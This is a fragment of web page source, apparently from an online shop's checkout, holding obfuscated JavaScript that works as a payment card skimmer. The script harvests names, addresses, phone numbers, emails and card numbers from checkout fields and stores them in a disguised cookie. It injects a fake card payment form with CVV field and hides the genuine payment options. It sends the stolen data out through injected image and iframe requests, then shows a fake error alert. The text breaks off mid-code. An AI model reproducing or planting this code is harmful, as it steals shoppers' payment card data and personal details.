_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div><div class="sidebar sidebar-additional"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="products-sidebar">
    <!--<div class="message info empty">
        <div></div>
    </div>-->

</div></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var 